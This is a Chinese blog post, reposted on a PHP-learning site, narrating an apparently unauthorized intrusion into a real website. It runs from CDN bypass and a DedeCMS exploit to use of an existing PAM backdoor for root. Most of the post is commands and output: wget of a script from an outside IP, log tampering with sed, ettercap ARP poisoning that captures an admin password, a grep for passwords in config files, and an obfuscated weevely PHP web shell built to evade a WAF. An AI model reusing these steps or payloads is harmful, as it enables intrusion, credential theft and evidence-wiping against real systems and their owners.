来源:自学PHP网 时间:2015-04-15 15:00 作者: 阅读:次
[导读] 很久没写过文章,对于网站渗透我也不是很在行。给大家分享分享下吧,拿一个站的过程。个人口才不好,讲究着看吧。目标站是帝国系统,基本上没什么洞,幸运的是默认后台并没有...
|
很久没写过文章,对于网站渗透我也不是很在行。 给大家分享分享下吧,拿一个站的过程。  来进行IP查询,会发现有CDN加速,获取不了真是IP。  使用dnsenum进行查询得到了真实IP 。  查询了一下,基本上全部都是帝国,只有C的一台机器使用的dedecms,那就从这里下手。  Dede后台被修改,后台从robots.txt获取到。刚好试下新出炉的dede全版本通杀的漏洞。  得到账号密码后登录后台直接拿到shell。 
Php函数禁用了,试着用weevely来突破都没有成功,但是并没有对目录进行限制,我还是可以跨越目录的,把sshd和pam文件下载下来进行分析,是否被前辈路过种过什么后门。  这是分析pam文件得到的结果。  既然有后门那就直接登录系统吧,pam后门里面分析得到了密码记录文件,轻松获取系统密码,挺感谢这个前辈。  当然,这种情况下渗透太危险,因为你的IP已经泄漏。 root pts/1 192.168.0.0 15:32 2:05m 1:40 7.84s -bash root pts/3 192.168.0.0 15:54 3:06m 0.34s 7.84s -bash root@glles08:~# wget http://210.34.xxx.xxx/ip.py --2014-04-16 19:04:48-- http://210.34.xxx.xxx/ip.py 正在连接 110.34.195.194:80... 已连接。 已发出 HTTP 请求,正在等待回应... 200 OK长度:3849 (3.8K) [text/x-python]正在保存至: “ip.py” 100% 100%[===================================================================================================================================================================================================>] 3,849 --.-K/s in0s 2014-04-16 19:04:48 (291 MB/s) - 已保存 “ip.py” [3849/3849]) root@glles08:~# python ip.py -u root -f 210.34.xxx.xxx root@glles08:~# w 19:05:01 up 1 day, 1:30, 3 users, load average: 1.03, 1.03, 1.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT root pts/2 :2.0 Tue22 3:33m 0.01s 0.01s /bin/bash 已经不见了。 下面可以放心的渗透了,查看了下history记录,笑了。 68 cat aaaa.txt 69 netstat -anpt 70 history 71 cat ntpupdatedate.sh 72 iptables -nvL 73 tcpdump -i eth0 74 tcpdump -o eth0 75 tcpdump --help 76 tcpdump -i eth0 77 tcpdump -iv eth0 78 tcpdump -i -v eth0 79 tcpdump -v -i eth0 80 w 81 last 82 last | grep ftpuser 83 cd /var/ftp/pub/ 84 ls 85 cd .. 86 ls 87 cd .. 88 clear 89 id ftpuser 90 cat /etc/passwd 91 ll 92 ps -Af 93 tcpdump 94 who 95 who 96 who 97 tcpdump 98 tcpdump -v 99 iostat 100 istat 101 tail -f /var/spool/mail/root 102 /sbin/ntpdate 103 cd / 104 find -name ntpdate 105 vi root/ntpupdatedate.sh 106 tcpdump -vv 107 su - ftpuser 108 last 109 ll 110 vi /etc/passwd 111 cd /www/upload/ftproot/cms 112 ll 228 echo '' access 229 echo '' access.log 230 echo '' > access.log 看来我高估那个前辈了。 因为不是内网,没必要翻什么配置文件,C直接就嗅探了。 这里给大家说一下吧,如果在渗透内网的时候要翻记录密码的文件内容的话可以使用这条命令: grep -r --include=”*.conf” “pass” /etc/ #递归查看所有.conf文件里面包含pass内容的文件。 root@glles08:~# cd /etc/yum.repos.d/ root@glles08:~# ls CentOS-Base.repo CentOS-Debuginfo.repo CentOS-Media.repo CentOS-Vault.repo root@glles08:~# uname -a Linux cloud 2.6.32-358.el6.i686 #1 SMP Thu Feb 21 21:50:49 UTC 2013 i686 i686 i386 GNU/Linux root@glles08:~# vi ettercap.repo [etter] name=etter baseurl=http://dl.fedoraproject.org/pub/epel/6/i386/ enabled=1 gpgcheck=0 root@glles08:~#yum clean all yum insLoaded plugins: fastestmirror, refresh-packagekit, security Cleaning repos: base etter extras updates Cleaning up Everything tCleaning up list of fastest mirrors root@glles08:~#yum install ettercap -y Loaded plugins: fastestmirror, refresh-packagekit, security Determining fastest mirrors * base: centos.01link.hk * extras: centos.01link.hk * updates: mirror.sunnyvision.com base | 3.7 kB 00:00 base/primary_db | 3.5 MB 00:00 etter | 4.4 kB 00:00 etter/primary_db | 5.0 MB 00:07 extras | 3.4 kB 00:00 extras/primary_db | 18 kB 00:00 updates | 3.4 kB 00:00 updates/primary_db | 2.4 MB 00:00 Setting up Install Process Resolving Dependencies --> Running transaction check ---> Package ettercap.i686 0:0.7.5-3.el6.1.20120906gitc796e5 will be installed --> Processing Dependency: libnet.so.1 for package: ettercap-0.7.5-3.el6.1.20120906gitc796e5.i686 --> Running transaction check ---> Package libnet.i686 0:1.1.6-7.el6 will be installed --> Finished Dependency Resolution Dependencies Resolved ============================================================================================================================================================================================================================================= Package Arch Version Repository Size ============================================================================================================================================================================================================================================= Installing: ettercap i686 0.7.5-3.el6.1.20120906gitc796e5 etter 472 k Installing for dependencies: libnet i686 1.1.6-7.el6 etter 59 k Transaction Summary ============================================================================================================================================================================================================================================= Install 2 Package(s) Total download size: 531 k Installed size: 1.5 M Downloading Packages: (1/2): ettercap-0.7.5-3.el6.1.20120906gitc796e5.i686.rpm | 472 kB 00:01 (2/2): libnet-1.1.6-7.el6.i686.rpm | 59 kB 00:00 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Total 308 kB/s | 531 kB 00:01 Running rpm_check_debug Running Transaction Test Transaction Test Succeeded Running Transaction Installing : libnet-1.1.6-7.el6.i686 1/2 Installing : ettercap-0.7.5-3.el6.1.20120906gitc796e5.i686 2/2 Verifying : libnet-1.1.6-7.el6.i686 1/2 Verifying : ettercap-0.7.5-3.el6.1.20120906gitc796e5.i686 2/2 Installed: ettercap.i686 0:0.7.5-3.el6.1.20120906gitc796e5 Dependency Installed: libnet.i686 0:1.1.6-7.el6 Complete! root@glles08:~# root@glles08:~#cat /var/log/yum.log Apr 15 22:04:09 Installed: tigervnc-server-1.1.0-8.el6_5.i686 Apr 15 22:04:11 Installed: tigervnc-1.1.0-8.el6_5.i686 Apr 16 12:03:59 Installed: nc-1.84-22.el6.i686 Apr 16 15:25:36 Updated: xorg-x11-server-common-1.13.0-23.1.el6.centos.i686 Apr 16 15:25:41 Updated: openssl-1.0.1e-16.el6_5.7.i686 Apr 16 15:25:42 Installed: xorg-x11-server-Xvfb-1.13.0-23.1.el6.centos.i686 Apr 16 16:23:02 Installed: 2:nmap-5.51-3.el6.i686 Apr 16 19:13:33 Installed: libnet-1.1.6-7.el6.i686 Apr 16 19:13:37 Installed: ettercap-0.7.5-3.el6.1.20120906gitc796e5.i686 root@glles08:~#sed -i '/19:/d' /var/log/yum.log root@glles08:~#cat /var/log/yum.log Apr 15 22:04:09 Installed: tigervnc-server-1.1.0-8.el6_5.i686 Apr 15 22:04:11 Installed: tigervnc-1.1.0-8.el6_5.i686 Apr 16 12:03:59 Installed: nc-1.84-22.el6.i686 Apr 16 15:25:36 Updated: xorg-x11-server-common-1.13.0-23.1.el6.centos.i686 Apr 16 15:25:41 Updated: openssl-1.0.1e-16.el6_5.7.i686 Apr 16 15:25:42 Installed: xorg-x11-server-Xvfb-1.13.0-23.1.el6.centos.i686 Apr 16 16:23:02 Installed: 2:nmap-5.51-3.el6.i686 root@glles08:~# root@glles08:~#ettercap -T -M arp // // -q -i eth0 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team Incorrect number of token (///) in TARGET !! root@glles08:~#ettercap -T -M arp /// /// -q -i eth0 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint 2183 known services Randomizing 7 hosts for scanning... Scanning the whole netmask for 7 hosts... * |==================================================>| 100.00 % 1 hosts added to the hosts list... ARP poisoning victims: GROUP 1 : ANY (all the hosts in the list) GROUP 2 : ANY (all the hosts in the list) Starting Unified sniffing... HTTP : 122.11.xxx.xxx:80 -> USER: admin PASS: 82413113 INFO: http://xxx.xxx.com/e/admin/index.php 抓获到密码之后,发现了愚蠢的事,只抓到账号密码忘记设置认证码了。帝国登录后台有账号:密码:认证码:需要到ettercap里面定义。
root@glles08:~#rpm -ql ettercap /etc/ettercap /etc/ettercap/etter.conf /etc/ettercap/etter.dns /etc/ettercap/etter.nbns /usr/bin/ettercap /usr/bin/etterfilter /usr/bin/etterlog /usr/lib/ettercap /usr/lib/ettercap/ec_arp_cop.so /usr/lib/ettercap/ec_autoadd.so /usr/lib/ettercap/ec_chk_poison.so /usr/lib/ettercap/ec_dns_spoof.so /usr/lib/ettercap/ec_dos_attack.so /usr/lib/ettercap/ec_dummy.so /usr/lib/ettercap/ec_find_conn.so /usr/lib/ettercap/ec_find_ettercap.so /usr/lib/ettercap/ec_find_ip.so /usr/lib/ettercap/ec_finger.so /usr/lib/ettercap/ec_finger_submit.so /usr/lib/ettercap/ec_gre_relay.so /usr/lib/ettercap/ec_gw_discover.so /usr/lib/ettercap/ec_isolate.so /usr/lib/ettercap/ec_link_type.so /usr/lib/ettercap/ec_nbns_spoof.so /usr/lib/ettercap/ec_pptp_chapms1.so /usr/lib/ettercap/ec_pptp_clear.so /usr/lib/ettercap/ec_pptp_pap.so /usr/lib/ettercap/ec_pptp_reneg.so /usr/lib/ettercap/ec_rand_flood.so /usr/lib/ettercap/ec_remote_browser.so /usr/lib/ettercap/ec_reply_arp.so /usr/lib/ettercap/ec_repoison_arp.so /usr/lib/ettercap/ec_scan_poisoner.so /usr/lib/ettercap/ec_search_promisc.so /usr/lib/ettercap/ec_smb_clear.so /usr/lib/ettercap/ec_smb_down.so /usr/lib/ettercap/ec_smurf_attack.so /usr/lib/ettercap/ec_sslstrip.so /usr/lib/ettercap/ec_stp_mangler.so /usr/share/applications/fedora-ettercap.desktop /usr/share/doc/ettercap-0.7.5 /usr/share/doc/ettercap-0.7.5/AUTHORS /usr/share/doc/ettercap-0.7.5/CHANGELOG /usr/share/doc/ettercap-0.7.5/LICENSE /usr/share/doc/ettercap-0.7.5/README /usr/share/doc/ettercap-0.7.5/THANKS /usr/share/doc/ettercap-0.7.5/TODO /usr/share/doc/ettercap-0.7.5/TODO.TESTING /usr/share/doc/ettercap-0.7.5/doc /usr/share/doc/ettercap-0.7.5/doc/capture /usr/share/doc/ettercap-0.7.5/doc/decoders /usr/share/doc/ettercap-0.7.5/doc/dissectors /usr/share/doc/ettercap-0.7.5/doc/plugins /usr/share/doc/ettercap-0.7.5/doc/threads /usr/share/doc/ettercap-README.fedora /usr/share/doc/ettercap_easter_egg_license.txt /usr/share/ettercap /usr/share/ettercap/etter.fields /usr/share/ettercap/etter.filter /usr/share/ettercap/etter.filter.examples /usr/share/ettercap/etter.filter.kill /usr/share/ettercap/etter.filter.pcre /usr/share/ettercap/etter.filter.ssh /usr/share/ettercap/etter.finger.mac /usr/share/ettercap/etter.finger.os /usr/share/ettercap/etter.mime /usr/share/ettercap/etter.services /usr/share/ettercap/etter.ssl.crt /usr/share/ettercap/ettercap.png /usr/share/ettercap/etterfilter.cnt /usr/share/ettercap/etterfilter.tbl /usr/share/ettercap/etterlog.dtd /usr/share/icons/hicolor/32x32/apps/ettercap.png /usr/share/man/man5/etter.conf.5.gz /usr/share/man/man8/ettercap.8.gz /usr/share/man/man8/ettercap_curses.8.gz /usr/share/man/man8/ettercap_plugins.8.gz /usr/share/man/man8/etterfilter.8.gz /usr/share/man/man8/etterlog.8.gz root@glles08:~#cd /usr/share/ettercap/ [root@cloud ettercap]# ls ettercap.png etter.filter etter.filter.examples etter.filter.pcre etterfilter.tbl etter.finger.os etter.mime etter.ssl.crt etter.fields etterfilter.cnt etter.filter.kill etter.filter.ssh etter.finger.mac etterlog.dtd etter.services [root@cloud ettercap]# vi etter.fields ############################################################################ # # # ettercap -- etter.felds -- known HTTP form fields # # # # Copyright (C) ALoR & NaGA # # # # This program is free software; you can redistribute it and/or modify # # it under the terms of the GNU General Public License as published by # # the Free Software Foundation; either version 2 of the License, or # # (at your option) any later version. # # # ############################################################################ # Version : $Revision: 1.6 $ # ############################################################################ # # # This file contains the form fields recognized as user or password by # # the HTTP dissector. You can add your own fields in the right section # # # ############################################################################ [USER] login unickname user email username userid form_loginname loginname pop_login uid id user_id screenname uname ulogin acctname account member mailaddress membername login_username login_email uin sign-in [PASS] pass password passwd form_pw pw userpassword pwd upassword login_password passwort passwrd upasswd [loginauth] Loginauth 再次嗅探。 root@glles08:~#ettercap -T -M arp // // -q -i eth0 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team Incorrect number of token (///) in TARGET !! root@glles08:~#ettercap -T -M arp /// /// -q -i eth0 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint 2183 known services Randomizing 7 hosts for scanning... Scanning the whole netmask for 7 hosts... * |==================================================>| 100.00 % 1 hosts added to the hosts list... ARP poisoning victims: GROUP 1 : ANY (all the hosts in the list) GROUP 2 : ANY (all the hosts in the list) Starting Unified sniffing... HTTP : 122.11.xxx.xxx:80 -> USER: admin PASS: 82413113 loginauth: admin81818 INFO: http://xxx.xxx.com/e/admin/index.php 成功进入后台。   其实遇到了狗,那部分没截图,试着绕过安全狗 。 
root@software:/usr/share/weevely# cat test.php
<?php
$yedq=”JGM9J2NvdfW50JzskYT0fkX0NPT0tJRTftfpZihyZXfNldCgfkYSk9PSdoZScgJiYgJGMoJGEpP”;
$aokr=”ZXBfsYfWNlKGFycfmF5KCcvW15cdz1cc10vJywnL1xzLycpLCBhcnJheSgnJywnKfycpLCBqbf2luKGF”;
$mnuq = str_replace(“h”,”",”hsthr_rhehphlhahce”);
$igxs=”jMpeyRrPSdsZWf5tafmonO2VjfaG8gJzwnLifRrLic+JztldmFsKGJhfc2U2NF9kZWNvZGUfocHJlZ19y”;
$aqub=”ycmF5X3fNsfaWNlKCRhfLfCRjfKCRhKS0fzKSkpKSk7ZWNobyAnfPC8nLiRrLicf+fJfzt9″;
$ursh = $mnuq(“h”, “”, “hbahseh6h4h_hdecohdhe”);
$urfu = $mnuq(“x”,”",”crexaxtxex_xfxunxcxtxixoxn”);
$nvfj = $urfu(”, $ursh($mnuq(“f”, “”, $yedq.$igxs.$aokr.$aqub))); $nvfj();
?>root@software:/usr/share/weevely# weevely http://xxx.xxx.com/2.php helenmjj
________ __
| | | |—–.—-.-.–.—-’ |–.–.
| | | | -__| -__| | | -__| | | |
|________|_____|____|___/|____|__|___ | v1.0
|_____|
Stealth tiny web shell
[+] Welcome to Weevely. Browse filesystem and execute system commands.
[+] Use ‘:help’ to list available modules and run selected one.
[shell.php] No response with Cookie method
[shell.php] No response with Referer method
[!] [shell.php] PHP and Shell interpreters load failed
root@software:/usr/share/weevely#
还是没过。。。 然后本地搭建web环境来连接  至此结束!
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com